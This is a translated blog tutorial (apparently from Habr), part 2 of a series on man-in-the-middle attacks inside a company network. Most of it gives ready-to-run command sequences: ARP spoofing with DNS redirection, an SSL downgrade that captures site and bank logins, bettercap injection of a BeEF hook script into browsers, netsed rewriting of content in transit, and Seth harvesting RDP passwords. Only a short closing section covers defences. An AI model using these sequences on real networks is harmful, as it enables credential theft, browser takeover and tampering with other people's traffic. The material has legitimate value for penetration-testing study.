Company Network and MitM. Part 2

Intercept sensitive information? Get unauthorized access to various applications and systems? Disrupt normal operation? All this and much more perform attacks like Man in the Middle.
Today we continue the series of articles devoted to the attacks of the “man in the middle” (and a number of related) attacks on typical protocols and transmission channels found in almost any company. Consider the levels of much greater interest for the attacker: from network to application.
')
Interested in? Welcome to cat.
Remember
So, in the previous article, we focused on spoofing attacks in wired and wireless environments, showing techniques for monitoring requests and responses to DNS servers. DNS was chosen for a reason - this is one of the primary goals. Why? It's simple - almost any session now begins with a request for the IP address of the target host on DNS servers.
Today we will show attacks "on copper", but for the same Wi-Fi practically nothing changes except a couple of nuances. We omit the insertion into optics, since this vector of attacks is very costly and requires special equipment.
To begin with, we are interested in the “invisible” interception of DNS queries. I will use a couple of the following utilities: DNS2Proxy (the utility has been around for many years, but it is still quite combat-ready) and arpspoof (also not young).
We launch:
# arpspoof -r 192.168.180.254 192.168.180.1 // IP – , - # python2 dns2proxy.py -u 192.168.180.253 // -u IP-, # iptables -t nat -A PREROUTING -i enp14s0 –p udp --dport 53 -j DNAT --to-destination 192.168.180.253:53 Now let's check how this affects the victim’s machine by doing nslookup on any domain:


Well, the victim receives the host IP required by the attacker, most likely the local IP address of the device from which the attack develops. The screenshot also shows that the client believes that a legitimate DNS server answers her, which, of course, is a bit wrong. In fact, the functionality of the DNS2Proxy utility is quite wide: you can specify specific domains for spoofing, or you can, on the contrary, spoof everything by adding some to the exceptions.
What's next? And then we need to deploy a “proxy” web server that will build 2 connections: one is a “proxy” <> legitimate node in the network, and the second is a “proxy” <> victim. We will use SSLsplit .
We launch:
# sslsplit –l 2000 # iptables -t nat -A PREROUTING -i enp14s0 –p tcp -m tcp --dport 80 -j DNAT --to-destination 192.168.180.253:2000 We check what will happen if we try to switch to some automotive portal, for example, drom.ru :


And we have an unprotected connection! But with the caveat: wwww and webmy.drom.ru were added as a subdomain instead of my.drom.ru. Let's try to log in, after using some utility to view transit traffic on the device of the attacker. I will use net-creds . We look at what it displays in the console:

And we have a username / password, great!
The question probably arises: “What is the difference with the previous article?” The difference is that without these manipulations an HTTPS connection is built, which makes it almost impossible to intercept accounts. This is the so-called "downgrade attack".
All the same will work even with banks and other resources:


But it’s NOT worth blaming the banks that in this way the user can be “cracked”. They can’t do anything here, because the attack is far beyond their perimeter! The bank is NOT to blame! In addition, they all use 2FA, which can slightly reduce the risk of gaining access.
Please note: this way even HSTS (HTTP Strict Transport Security) is bypassed, but not for all resources (which, I think, all or almost everyone here already knows). A number of browsers keep a list of domains with which connection via TLS is required, and such an attack against them is powerless. The simplest example is google.com , and the full list for Chromium is here . Both Firefox and Chrome / Chromium will not build an HTTP connection with it, protecting the user. However, if an attacker managed to somehow add “his” self-signed certificate to trusted or, even worse, trusted root CAs, nothing will help, simply because the browser and the system will initially consider them completely legitimate and not produce any errors during their processing. The case with trusted root CAs is special: this will allow you to generate a certificate for each domain on the fly (this is how DLP and other protection tools that analyze traffic usually work), which allows you to analyze any HTTPS connection without any problems and notifications from the browser.
All the tools listed above are already outdated, as they use Python2, which support will soon end. You can use any analogue, for example, bettercap , which is a “harvester” of various tools and performs all the same functions listed above, as well as a number of others. The only comment on his work: the latest versions do not want to “resolve” all domains by default, you have to specify specific ones. However, for "real" attacks this is enough for the eyes, and even helps not to open ahead of time.
What else does MitM allow? Import JS aka XSS. And then a wide scope for creativity. Let's start using bettercap and beef :
In bettercap include:

# set arp.spoof.targets 192.168.180.254 # arp.spoof on # set http.proxy.sslstrip true # set http.proxy.injectjs http://192.168.180.253:3000/hook.js # http.proxy on If we want to be implemented on HTTPS pages, then we configure dns.proxy as well. As part of the demo, I will manage only HTTP.
Go to diary.ru and observe the following in the debugger:
Let's see how things are in the beef web interface:

Actually, we’re done, we’re “in the browser”. 2 sessions were created, probably due to the fact that I opened another page in the background, but this is not a problem. Now you can start

However, browser developers are not fools and try to cover up various "holes" that allow access at the click of a finger. On the other hand, such access can greatly facilitate further consolidation on the attacked host.

Let's move on to the last attack for today - data spoofing. In general, this attack draws on a separate article, it can be used even when transferring images of virtual machines to gain access (maybe I’ll someday open this topic in more detail), but now we will conduct a short demonstration, for example, on the website pasted.co - the simplest resource, allowing for some time to provide access to any textual information. For attack we use netsed .
We launch:

# netsed tcp 4000 0 0 s/Hello/HACKED/o # iptables -t nat -A PREROUTING -i enp14s0 –p tcp -m tcp --dport 80 -j DNAT --to-destination 192.168.180.253:4000 # arpspoof -r 192.168.180.254 192.168.180.1 On the attacked node, go to pasted.co, write our 'Hello', send it, get a link, open it and see our 'HACKED'. An example is simple, but, I think, to imagine that in principle it is possible to implement such an attack is not difficult.

A few words about RDP and MitM
There is such an interesting utility called Seth and, in fact, is a bunch of aprspoof and sslstrip, but for RDP. The bottom line is simple: when accessing port 3389, Seth acts similarly to sslstrip and builds its own connection to the target node. The user enters credentials ... and you can end there.
We launch:
# ./seth.sh enp14s0 192.168.180.253 192.168.180.254 192.168.180.1 We start on the RDP client, connect to any RDP host (I connected to the server outside the network 192.168.180.0/24) and enter the account. Personally, after this stage, I caught an error every time, although the utility should proxy the connection, but it did the most important part of the work:

The highlighted rectangle had a clear password.
Defend ourselves
- Use all the measures indicated in our previous article . It really helps! Separately, I will enable DHCP snooping, which will allow us to filter out illegitimate DHCP servers that can force the client to send all requests to the attacker's host, avoiding arp-spoofing.
- If possible, use extensions like HTTPS everywhere. It will automatically redirect to the https version of the site if it is included in its database, which avoids HTTPS downgrade.
- For DNS, you can use DNS-over-TLS / DNS-over-HTTPS or DNSCrypt. The tools are not perfect, support can be quite painful, but in some cases this is a good measure of protection.
- Learn and teach family, friends and colleagues to pay attention to the address bar: it is important! wwww.drom.ru, notifications of an unprotected connection on a previously “hassle-free” resource are often a sure sign of some kind of anomalies in the network.
Pay attention to anomalies in RDP sessions: an unexpectedly changed certificate is a bad sign.
That's all for now. Or not? Friends, I would like to know from you, but are you interested in an attack on the hypervisor and the migration of machines? Or an injection into PE files? Waiting for your comments and questions!
Source: https://habr.com/ru/post/461305/
All Articles